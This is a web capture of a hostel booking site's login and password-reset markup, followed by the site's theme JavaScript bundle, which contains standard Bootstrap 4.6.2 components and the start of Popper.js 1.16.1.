					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="919cb253bb" /><input type="hidden" name="_wp_http_referer" value="/category/thailand/?currency=AU" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="b1897377db" /><input type="hidden" name="_wp_http_referer" value="/category/thailand/?currency=AU" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12499 objects (8 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js
body_size: 84690
content:
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */

(function ($) {
  'use strict';

  /** custom event for g4 booking submit tracking **/
  /*document.querySelector('button#submit.desktop').addEventListener('click', function(event) {
  
    // Get form data
    const destination = document.getElementById('destination').value;
    const checkIn = document.getElementById('check-in').value;
    const checkOut = document.getElementById('check-out').value;
  
    // Send custom event to Google Analytics 4
    gtag('event', 'calendar-booking-search-submit', {
      event_category: 'Form',
      event_label: 'Form Submission',
        destination,
        checkIn,
        checkOut
    });
  
    console.log('gtag event sent');
  });*/

  $ = $ && Object.prototype.hasOwnProperty.call($, 'default') ? $['default'] : $;

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      enumerableOnly && (symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      })), keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = null != arguments[i] ? arguments[i] : {};
      i % 2 ? ownKeys(Object(source), !0).forEach(function (key) {
        _defineProperty(target, key, source[key]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
    return target;
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", {
      writable: false
    });
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }

  /**
   * Private TransitionEnd Helpers
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000;

  // Shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    if (obj === null || typeof obj === 'undefined') {
      return "" + obj;
    }
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }
  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined;
      }
    };
  }
  function transitionEndEmulator(duration) {
    var _this = this;
    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }
  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }

  /**
   * Public Util API
   */

  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }
      try {
        return document.querySelector(selector) ? selector : null;
      } catch (_) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      }

      // Get transition-duration of the element
      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay);

      // Return 0 if element or transition duration is not found
      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      }

      // If multiple durations are defined, take the first
      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);
          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      }

      // Can find the shadow root otherwise it'll return the document
      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }
      if (element instanceof ShadowRoot) {
        return element;
      }

      // when we don't find a shadow root
      if (!element.parentNode) {
        return null;
      }
      return Util.findShadowRoot(element.parentNode);
    },
    jQueryDetection: function jQueryDetection() {
      if (typeof $ === 'undefined') {
        throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
      }
      var version = $.fn.jquery.split(' ')[0].split('.');
      var minMajor = 1;
      var ltMajor = 2;
      var minMinor = 9;
      var minPatch = 1;
      var maxMajor = 4;
      if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
        throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
      }
    }
  };
  Util.jQueryDetection();
  setTransitionEndSupport();

  /**
   * Constants
   */

  var NAME = 'alert';
  var VERSION = '4.6.2';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var CLASS_NAME_ALERT = 'alert';
  var CLASS_NAME_FADE = 'fade';
  var CLASS_NAME_SHOW = 'show';
  var EVENT_CLOSE = "close" + EVENT_KEY;
  var EVENT_CLOSED = "closed" + EVENT_KEY;
  var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
  var SELECTOR_DISMISS = '[data-dismiss="alert"]';

  /**
   * Class definition
   */
  var Alert = /*#__PURE__*/function () {
    function Alert(element) {
      _classCallCheck(this, Alert);
      this._element = element;
    }

    // Getters
    _createClass(Alert, [{
      key: "close",
      value:
      // Public
      function close(element) {
        var rootElement = this._element;
        if (element) {
          rootElement = this._getRootElement(element);
        }
        var customEvent = this._triggerCloseEvent(rootElement);
        if (customEvent.isDefaultPrevented()) {
          return;
        }
        this._removeElement(rootElement);
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      }

      // Private
    }, {
      key: "_getRootElement",
      value: function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;
        if (selector) {
          parent = document.querySelector(selector);
        }
        if (!parent) {
          parent = $(element).closest("." + CLASS_NAME_ALERT)[0];
        }
        return parent;
      }
    }, {
      key: "_triggerCloseEvent",
      value: function _triggerCloseEvent(element) {
        var closeEvent = $.Event(EVENT_CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      }
    }, {
      key: "_removeElement",
      value: function _removeElement(element) {
        var _this = this;
        $(element).removeClass(CLASS_NAME_SHOW);
        if (!$(element).hasClass(CLASS_NAME_FADE)) {
          this._destroyElement(element);
          return;
        }
        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "_destroyElement",
      value: function _destroyElement(element) {
        $(element).detach().trigger(EVENT_CLOSED).remove();
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);
          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }
          if (config === 'close') {
            data[config](this);
          }
        });
      }
    }, {
      key: "_handleDismiss",
      value: function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }
          alertInstance.close(this);
        };
      }
    }]);
    return Alert;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));

  /**
   * jQuery
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.6.2';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var CLASS_NAME_ACTIVE = 'active';
  var CLASS_NAME_BUTTON = 'btn';
  var CLASS_NAME_FOCUS = 'focus';
  var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
  var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
  var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
  var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
  var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
  var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
  var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
  var SELECTOR_INPUT = 'input:not([type="hidden"])';
  var SELECTOR_ACTIVE = '.active';
  var SELECTOR_BUTTON = '.btn';

  /**
   * Class definition
   */
  var Button = /*#__PURE__*/function () {
    function Button(element) {
      _classCallCheck(this, Button);
      this._element = element;
      this.shouldAvoidTriggerChange = false;
    }

    // Getters
    _createClass(Button, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(SELECTOR_DATA_TOGGLES)[0];
        if (rootElement) {
          var input = this._element.querySelector(SELECTOR_INPUT);
          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);
                if (activeElement) {
                  $(activeElement).removeClass(CLASS_NAME_ACTIVE);
                }
              }
            }
            if (triggerChangeEvent) {
              // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
              if (input.type === 'checkbox' || input.type === 'radio') {
                input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
              }
              if (!this.shouldAvoidTriggerChange) {
                $(input).trigger('change');
              }
            }
            input.focus();
            addAriaPressed = false;
          }
        }
        if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
          if (addAriaPressed) {
            this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
          }
          if (triggerChangeEvent) {
            $(this._element).toggleClass(CLASS_NAME_ACTIVE);
          }
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, avoidTriggerChange) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$1);
          if (!data) {
            data = new Button(this);
            $element.data(DATA_KEY$1, data);
          }
          data.shouldAvoidTriggerChange = avoidTriggerChange;
          if (config === 'toggle') {
            data[config]();
          }
        });
      }
    }]);
    return Button;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = event.target;
    var initialButton = button;
    if (!$(button).hasClass(CLASS_NAME_BUTTON)) {
      button = $(button).closest(SELECTOR_BUTTON)[0];
    }
    if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
      event.preventDefault(); // work around Firefox bug #1540995
    } else {
      var inputBtn = button.querySelector(SELECTOR_INPUT);
      if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
        event.preventDefault(); // work around Firefox bug #1540995
        return;
      }
      if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
        Button._jQueryInterface.call($(button), 'toggle', initialButton.tagName === 'INPUT');
      }
    }
  }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(SELECTOR_BUTTON)[0];
    $(button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
  });
  $(window).on(EVENT_LOAD_DATA_API, function () {
    // ensure correct active class is set to match the controls' actual values/states

    // find all checkboxes/readio buttons inside data-toggle groups
    var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));
    for (var i = 0, len = buttons.length; i < len; i++) {
      var button = buttons[i];
      var input = button.querySelector(SELECTOR_INPUT);
      if (input.checked || input.hasAttribute('checked')) {
        button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }

    // find all button toggles
    buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));
    for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
      var _button = buttons[_i];
      if (_button.getAttribute('aria-pressed') === 'true') {
        _button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        _button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }
  });

  /**
   * jQuery
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;
  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$2 = 'collapse';
  var VERSION$2 = '4.6.2';
  var DATA_KEY$2 = 'bs.collapse';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var CLASS_NAME_SHOW$1 = 'show';
  var CLASS_NAME_COLLAPSE = 'collapse';
  var CLASS_NAME_COLLAPSING = 'collapsing';
  var CLASS_NAME_COLLAPSED = 'collapsed';
  var DIMENSION_WIDTH = 'width';
  var DIMENSION_HEIGHT = 'height';
  var EVENT_SHOW = "show" + EVENT_KEY$2;
  var EVENT_SHOWN = "shown" + EVENT_KEY$2;
  var EVENT_HIDE = "hide" + EVENT_KEY$2;
  var EVENT_HIDDEN = "hidden" + EVENT_KEY$2;
  var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
  var SELECTOR_ACTIVES = '.show, .collapsing';
  var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
  var Default = {
    toggle: true,
    parent: ''
  };
  var DefaultType = {
    toggle: 'boolean',
    parent: '(string|element)'
  };

  /**
   * Class definition
   */
  var Collapse = /*#__PURE__*/function () {
    function Collapse(element, config) {
      _classCallCheck(this, Collapse);
      this._isTransitioning = false;
      this._element = element;
      this._config = this._getConfig(config);
      this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
      var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));
      for (var i = 0, len = toggleList.length; i < len; i++) {
        var elem = toggleList[i];
        var selector = Util.getSelectorFromElement(elem);
        var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
          return foundElem === element;
        });
        if (selector !== null && filterElement.length > 0) {
          this._selector = selector;
          this._triggerArray.push(elem);
        }
      }
      this._parent = this._config.parent ? this._getParent() : null;
      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._element, this._triggerArray);
      }
      if (this._config.toggle) {
        this.toggle();
      }
    }

    // Getters
    _createClass(Collapse, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if ($(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          this.hide();
        } else {
          this.show();
        }
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if (this._isTransitioning || $(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var actives;
        var activesData;
        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }
            return elem.classList.contains(CLASS_NAME_COLLAPSE);
          });
          if (actives.length === 0) {
            actives = null;
          }
        }
        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$2);
          if (activesData && activesData._isTransitioning) {
            return;
          }
        }
        var startEvent = $.Event(EVENT_SHOW);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');
          if (!activesData) {
            $(actives).data(DATA_KEY$2, null);
          }
        }
        var dimension = this._getDimension();
        $(this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
        this._element.style[dimension] = 0;
        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
        }
        this.setTransitioning(true);
        var complete = function complete() {
          $(_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
          _this._element.style[dimension] = '';
          _this.setTransitioning(false);
          $(_this._element).trigger(EVENT_SHOWN);
        };
        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      }
    }, {
      key: "hide",
      value: function hide() {
        var _this2 = this;
        if (this._isTransitioning || !$(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var startEvent = $.Event(EVENT_HIDE);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        var dimension = this._getDimension();
        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
        var triggerArrayLength = this._triggerArray.length;
        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);
            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));
              if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                $(trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }
        this.setTransitioning(true);
        var complete = function complete() {
          _this2.setTransitioning(false);
          $(_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
        };
        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "setTransitioning",
      value: function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$2);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default), config);
        config.toggle = Boolean(config.toggle); // Coerce string values
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      }
    }, {
      key: "_getDimension",
      value: function _getDimension() {
        var hasWidth = $(this._element).hasClass(DIMENSION_WIDTH);
        return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
      }
    }, {
      key: "_getParent",
      value: function _getParent() {
        var _this3 = this;
        var parent;
        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent;

          // It's a jQuery object
          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }
        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      }
    }, {
      key: "_addAriaAndCollapsedClass",
      value: function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(CLASS_NAME_SHOW$1);
        if (triggerArray.length) {
          $(triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$2;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default;
      }
    }, {
      key: "_getTargetFromElement",
      value: function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$2);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default), $element.data()), typeof config === 'object' && config ? config : {});
          if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
            _config.toggle = false;
          }
          if (!data) {
            data = new Collapse(this, _config);
            $element.data(DATA_KEY$2, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Collapse;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$1, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }
    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$2);
      var config = data ? 'toggle' : $trigger.data();
      Collapse._jQueryInterface.call($target, config);
    });
  });

  /**
   * jQuery
   */

  $.fn[NAME$2] = Collapse._jQueryInterface;
  $.fn[NAME$2].Constructor = Collapse;
  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Collapse._jQueryInterface;
  };

  /**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
  var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';
  var timeoutDuration = function () {
    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
    for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
      if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
        return 1;
      }
    }
    return 0;
  }();
  function microtaskDebounce(fn) {
    var called = false;
    return function () {
      if (called) {
        return;
      }
      called = true;
      window.Promise.resolve().then(function () {
        called = false;
        fn();
      });
    };
  }
  function taskDebounce(fn) {
    var scheduled = false;
    return function () {
      if (!scheduled) {
        scheduled = true;
        setTimeout(function () {
          scheduled = false;
          fn();
        }, timeoutDuration);
      }
    };
  }
  var supportsMicroTasks = isBrowser && window.Promise;

  /**
  * Create a debounced version of a method, that's asynchronously deferred
  * but called in the minimum time possible.
  *
  * @method
  * @memberof Popper.Utils
  * @argument {Function} fn
  * @returns {Function}
  */
  var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

  /**
   * Check if the given variable is a function
   * @method
   * @memberof Popper.Utils
   * @argument {Any} functionToCheck - variable to check
   * @returns {Boolean} answer to: is a function?
   */
  function isFunction(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
  }

  /**
   * Get CSS computed property of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Eement} element
   * @argument {String} property
   */
  function getStyleComputedProperty(element, property) {
    if (element.nodeType !== 1) {
      return [];
    }
    // NOTE: 1 DOM access here
    var window = element.ownerDocument.defaultView;
    var css = window.getComputedStyle(element, null);
    return property ? css[property] : css;
  }

